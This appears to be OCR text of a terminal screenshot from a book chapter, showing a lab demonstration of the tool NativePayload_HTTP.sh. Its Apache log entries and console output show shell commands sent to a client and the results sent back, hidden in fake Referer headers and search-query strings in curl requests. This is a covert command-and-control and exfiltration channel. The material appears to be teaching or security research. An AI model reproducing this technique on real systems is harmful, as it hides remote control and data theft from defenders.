 Applications Places Terminal Sat 16:03 1 en
root@oops: ~/Desktop/Chapter 12 Tmp
root@oops:~/Desktop/Chapter 12 Tmp# cat access.log
cat: access.log: No such file or directory
root@oops:~/Desktop/Chapter 12 Tmp# cat /var/log/apache2/access.log
192.168.56.102 - - [23/Feb/2019:16:00:39 +0330] "GET /getcmd.aspx HTTP/1.1" 200 2098 "-" "curl/7.38.0" "-"
192.168.56.102 - - [23/Feb/2019:16:00:45 +0330] "GET /default.aspx HTTP/1.1" 200 805 "https://www.google.com/search?ei=bsZAXPSqD&uids=e26353e2836313e2239313b5&q=aaf11409&oq=a0d3d377b&gs_l=psy-
ab.3.........0....1..gws-wiz.IW6_Q" "Mozilla/5.0 (X11; Linux x86_64; rv:50.0) Gecko/20100101 Firefox/50.0" "-"
192.168.56.102 - - [23/Feb/2019:16:00:47 +0330] "GET /default.aspx HTTP/1.1" 200 805 "https://www.google.com/search?ei=bsZAXPSqD&uids=96864702e3d302d502230313&q=aaf11409&oq=a0d3d377b&gs_l=psy-
ab.3.........0....1..gws-wiz.IW6_Q" "Mozilla/5.0 (X11; Linux x86_64; rv:50.0) Gecko/20100101 Firefox/50.0" "-"
192.168.56.102 - - [23/Feb/2019:16:00:48 +0330] "GET /default.aspx HTTP/1.1" 200 805 "https://www.google.com/search?ei=bsZAXPSqD&uids=022302473756470237960237&q=aaf11409&oq=a0d3d377b&gs_l=psy-
ab.3.........0....1..gws-wiz.IW6_Q" "Mozilla/5.0 (X11; Linux x86_64; rv:50.0) Gecko/20100101 Firefox/50.0" "-"
192.168.56.102 - - [23/Feb/2019:16:00:50 +0330] "GET /default.aspx HTTP/1.1" 200 805 "https://www.google.com/search?ei=bsZAXPSqD&uids=a092b3&q=aaf11409&oq=a0d3d377b&gs_l=psy-ab.3.........0....
1..gws-wiz.IW6_Q" "Mozilla/5.0 (X11; Linux x86_64; rv:50.0) Gecko/20100101 Firefox/50.0" "-"
192.168.56.102 - - [23/Feb/2019:16:00:51 +0330] "GET /default.aspx?logoff=null HTTP/1.1" 200 749 "-" "curl/7.38.0" "-"
root@oops:~/Desktop/Chapter 12 Tmp#
[>]:Server.Commandpage.[/var/www/html/getcmd.aspx]:Created
[>]:Server.Monitoring.log[/var/log/apache2/access.log]:Started
[>]:Enter::Commands.input:#
[!]:Client.IPv4.[192.168.56.102]:Detected
[>]:Enter::Commands.input:#@ 192.168.56.102
[@]:Target Host: 192.168.56.102
[>]:Enter::Commands.input.[192.168.56.102]:#
[>]:Enter::Commands.input.[192.168.56.102]:#@fhn
[@]:HTTP::DumpedbyHttp::Curl.Web.Request.fakeheader:On
[>]:Enter::Commands.input.[192.168.56.102][F]:#
[>]:Enter::Commands.input.[192.168.56.102][F]:#@xrn
[@]:HTTP::DumpedbyHttp::Curl.Web.Request.header.payload.injection.[Referer]:On
[>]:Enter::Commands.input.[192.168.56.102][F.Re]:#
[>]:Enter::Commands.input.[192.168.56.102][F.Re]:#echo this is test 2 ;)
[!]:[23-02-2019.16-00-20]:[F]:your client will send cmd.output by Curl /GET Http.FakeHeader
[!]:[23-02-2019.16-00-20]:[Re]:your client will send cmd.output by Curl /GET Http.FakeHeader.via.[Referer]
[>]:[23-02-2019.16-00-20]:Exfiltration listening Mode Started by apache2 Service!
[!]:[23-02-2019.16-00-25]:Webserver log File has changed!
[!]:[23-02-2019.16-00-25]:Checking Http Queries
[!]:[23-02-2019.16-00-40]:Webserver log File has changed!
[!]:[23-02-2019.16-00-40]:Checking Http Queries
[!]:[23-02-2019.16-00-50]:Webserver log File has changed!
[!]:[23-02-2019.16-00-50]:Checking Http Queries
.
[!]:[23-02-2019.16-00-56]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
23-02-2019.16-00-56 -N-F-Re-> Cmd:[echo this is test 2 ;)]::[192.168.56.102 ] => this is test 2 ;)
[>]:Enter::Commands.input.[192.168.56.102][F.Re]:#
</title>
</head>
<body>
<div>
<p>NativePayload_HTTP.sh v1.4 Default Page ;D</p>
<p>
last Activity time:
<span id="myTimeLabel"> [23-02-2019.15-58-15] </span>
</p>
</div>
</body>
</html>
press enter to continue...
root@kali:~#
sh Tab Width: 8 Ln 31, Col 76 INS